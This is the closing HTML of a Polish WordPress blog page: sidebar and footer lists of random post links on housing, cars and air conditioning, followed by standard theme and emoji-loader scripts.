https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631627-300x200.jpg 300w, https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631627-768x512.jpg 768w, https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631627-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://diviso.pl/sprzedawaj-mieszkania-teraz-najmniejszego-sensu/" rel="bookmark">Nie sprzedawaj mieszkania, teraz nie ma to najmniejszego sensu</a><div class="arpw-summary">W obecnych czasach sprzedaż mieszkania może wydawać się kuszącą opcją, jednak warto zastanowić się, czy to naprawdę najlepsze rozwiązanie. Rynki nieruchomości &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/zle-jeszcze-bylo-mowy-o-tym-aby-rynek-tracil-systematycznie-wartosci/"  rel="bookmark"><img width="50" height="33" src="https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631583.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Tak źle jeszcze nie było, ale nie ma mowy o tym aby rynek tracił systematycznie na wartości" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631583.jpg 1280w, https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631583-300x200.jpg 300w, https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631583-768x511.jpg 768w, https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631583-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://diviso.pl/zle-jeszcze-bylo-mowy-o-tym-aby-rynek-tracil-systematycznie-wartosci/" rel="bookmark">Tak źle jeszcze nie było, ale nie ma mowy o tym aby rynek tracił systematycznie na wartości</a><div class="arpw-summary">Obecna sytuacja na rynku mieszkaniowym budzi wiele kontrowersji i obaw. Wzrost stóp procentowych, inflacja oraz spadek popytu na mieszkania powodują, że &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/banki-chetnie-udzielaja-kredytu-zakup-mieszkania/"  rel="bookmark"><img width="50" height="33" src="https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631524.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Banki chętnie udzielają kredytu na zakup mieszkania" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631524.jpg 1280w, https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631524-300x200.jpg 300w, https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631524-768x512.jpg 768w, https://diviso.pl/wp-content/uploads/2021/06/mieszkanie_1622631524-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://diviso.pl/banki-chetnie-udzielaja-kredytu-zakup-mieszkania/" rel="bookmark">Banki chętnie udzielają kredytu na zakup mieszkania</a><div class="arpw-summary">W obliczu kryzysu na rynku nieruchomości, wielu ludzi zastanawia się, dlaczego banki wciąż chętnie udzielają kredytów na zakup mieszkań. Odpowiedź tkwi &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/nowy-akumulator-tanie-akumulatory-zelowe-wymiana-akumulatorow-krakow/"  rel="bookmark"><img width="50" height="32" src="https://diviso.pl/wp-content/uploads/2018/02/akumulator_1519226612.png" class="arpw-thumbnail alignleft wp-post-image" alt="Nowy akumulator. Tanie akumulatory żelowe &#8211; wymiana akumulatorów Kraków" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2018/02/akumulator_1519226612.png 1280w, https://diviso.pl/wp-content/uploads/2018/02/akumulator_1519226612-300x191.png 300w, https://diviso.pl/wp-content/uploads/2018/02/akumulator_1519226612-768x488.png 768w, https://diviso.pl/wp-content/uploads/2018/02/akumulator_1519226612-1024x650.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://diviso.pl/nowy-akumulator-tanie-akumulatory-zelowe-wymiana-akumulatorow-krakow/" rel="bookmark">Nowy akumulator. Tanie akumulatory żelowe &#8211; wymiana akumulatorów Kraków</a><div class="arpw-summary">Wybór odpowiedniego akumulatora do samochodu to nie tylko kwestia komfortu, ale również bezpieczeństwa i oszczędności. Szczególnie akumulatory żelowe zdobywają coraz większą &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/innowacyjna-technika-multimedialna/"  rel="bookmark"><img width="50" height="50" src="https://diviso.pl/wp-content/uploads/2023/04/glowne_integracja-rozne-systemy-alarmowe-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Innowacyjna Technika Multimedialna" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2023/04/glowne_integracja-rozne-systemy-alarmowe-50x50.jpg 50w, https://diviso.pl/wp-content/uploads/2023/04/glowne_integracja-rozne-systemy-alarmowe-150x150.jpg 150w, https://diviso.pl/wp-content/uploads/2023/04/glowne_integracja-rozne-systemy-alarmowe-160x160.jpg 160w, https://diviso.pl/wp-content/uploads/2023/04/glowne_integracja-rozne-systemy-alarmowe-320x320.jpg 320w, https://diviso.pl/wp-content/uploads/2023/04/glowne_integracja-rozne-systemy-alarmowe-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://diviso.pl/innowacyjna-technika-multimedialna/" rel="bookmark">Innowacyjna Technika Multimedialna</a><div class="arpw-summary">W dzisiejszych czasach technika, elektronika i multimedia stanowią integralną część naszego życia. Bez tych dziedzin nasza codzienność wyglądałaby zupełnie inaczej. Oto &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/wenflon-zakladanie/"  rel="bookmark"><img width="50" height="33" src="https://diviso.pl/wp-content/uploads/2019/09/pielęgniarka_1569336624.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wenflon &#8211; zakładanie." decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2019/09/pielęgniarka_1569336624.jpg 1280w, https://diviso.pl/wp-content/uploads/2019/09/pielęgniarka_1569336624-300x201.jpg 300w, https://diviso.pl/wp-content/uploads/2019/09/pielęgniarka_1569336624-768x514.jpg 768w, https://diviso.pl/wp-content/uploads/2019/09/pielęgniarka_1569336624-1024x685.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://diviso.pl/wenflon-zakladanie/" rel="bookmark">Wenflon &#8211; zakładanie.</a><div class="arpw-summary">Rozpoczynają pracę jako lekarz lub pielęgniarka bardzo często obawiamy się wykonywania nawet najprostszych czynności. Zdarza się, że stresujemy się wykonywaniem takich &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://diviso.pl/oszczednosc-jezdzie-usuwanie-filtra-dpf-fap-lodz/"  rel="bookmark"><img width="50" height="33" src="https://diviso.pl/wp-content/uploads/2018/02/samochód_1519226902.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Oszczędność na jeździe. Usuwanie filtra dpf i fap Łódź" decoding="async" loading="lazy" srcset="https://diviso.pl/wp-content/uploads/2018/02/samochód_1519226902.jpg 1280w, https://diviso.pl/wp-content/uploads/2018/02/samochód_1519226902-300x199.jpg 300w, https://diviso.pl/wp-content/uploads/2018/02/samochód_1519226902-768x510.jpg 768w, https://diviso.pl/wp-content/uploads/2018/02/samochód_1519226902-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://diviso.pl/oszczednosc-jezdzie-usuwanie-filtra-dpf-fap-lodz/" rel="bookmark">Oszczędność na jeździe. Usuwanie filtra dpf i fap Łódź</a><div class="arpw-summary">Czy zastanawiałeś się kiedyś, jak oszczędności na paliwie mogą wpłynąć na Twój portfel? Wiele osób boryka się z problemami związanymi z &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Motoryzacja</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/warto-inwestowac-nawigacje-motocyklowa/" rel="bookmark">Czy warto inwestować w nawigację motocyklową?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/czy-na-pewno-obciach/" rel="bookmark">Czy na pewno obciach?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/daewoo-matiz-czym-sie-wyroznia/" rel="bookmark">Daewoo Matiz- czym się wyróżnia?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/tansza-jazda-samochodem-autogaz-instalacje-gazowe-lpg-katowice/" rel="bookmark">Tańsza jazda samochodem. Autogaz instalacje gazowe lpg Katowice</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/amortyzator-aucie-zadania-amortyzatora-ocena-stanu-amortyzatora-podzespoly/" rel="bookmark">Amortyzator w aucie. Zadania amortyzatora, ocena stanu amortyzatora &#8211; podzespoły</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/wulkanizator-legnica-mobilny-serwis-wulkanizacyjny/" rel="bookmark">Wulkanizator Legnica &#8211; mobilny serwis wulkanizacyjny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/dobre-warunki-jazdy-zakladanie-klimatyzacji-volvo-przeglad-warszawa/" rel="bookmark">Dobre warunki jazdy. Zakładanie klimatyzacji w Volvo &#8211; przegląd Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/rodzaje-uszczelnien-sa-stosowane-cylindrach-hydraulicznych/" rel="bookmark">Jakie rodzaje uszczelnień są stosowane w cylindrach hydraulicznych?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/naprawa-samochodu-elektryk-samochodowy-walbrzych-katowice/" rel="bookmark">Naprawa samochodu. Elektryk samochodowy Wałbrzych, Katowice</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/samochod-dla-calej-rodziny/" rel="bookmark">Samochód dla całej rodziny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/szybko-sprzedac-skuter/" rel="bookmark">Jak szybko sprzedać skuter?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Klimatyzacja</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/klimatyzacja-lomza-wentylacja-lodz/" rel="bookmark">Klimatyzacja Łomża, wentylacja Łódź</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/firme-utrzymania-klimatyzatorow-wybrac-serwis-klimatyzacji-lodz/" rel="bookmark">Jaką firmę do utrzymania klimatyzatorów wybrać? Serwis klimatyzacji Łódź</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/autoklimatyzacja-lodz-chlodnictwo/" rel="bookmark">Autoklimatyzacja Łódź &#8211; chłodnictwo</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/klimatyzacja-konin-serwis-klimatyzacji-wrzesnia-systemy-wentylacyjne-poznan/" rel="bookmark">Klimatyzacja Konin. Serwis klimatyzacji września &#8211; systemy wentylacyjne Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/serwis-klimatyzacji-nabijanie-odgrzybianie-klimatyzacji-poznan/" rel="bookmark">Serwis klimatyzacji &#8211; nabijanie odgrzybianie klimatyzacji Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/serwis-klimatyzacji-sosnowcu-naprawa-urzadzen-chlodniczych/" rel="bookmark">Serwis klimatyzacji w Sosnowcu &#8211; naprawa urządzeń chłodniczych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/serwis-kia-dobry-mechanik-autoklimatyzacja-lodz/" rel="bookmark">Serwis KIA &#8211; dobry mechanik. Autoklimatyzacja Łódź</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/klimatyzacja-samochodowa-wroclaw/" rel="bookmark">Klimatyzacja samochodowa Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/napelnianie-klimatyzacji-szczecin/" rel="bookmark">Napełnianie klimatyzacji Szczecin</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/klimatyzacja-biala-podlaska-klimatyzacja-kielce/" rel="bookmark">Klimatyzacja Biała Podlaska, klimatyzacja Kielce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://diviso.pl/dobra-klimatyzacja-slask-chorzow-katowice/" rel="bookmark">Dobra klimatyzacja Śląsk: Chorzów, Katowice</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                                      </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://diviso.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://diviso.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"0945341b8a"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https://diviso.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://diviso.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://diviso.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://diviso.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://diviso.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://diviso.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
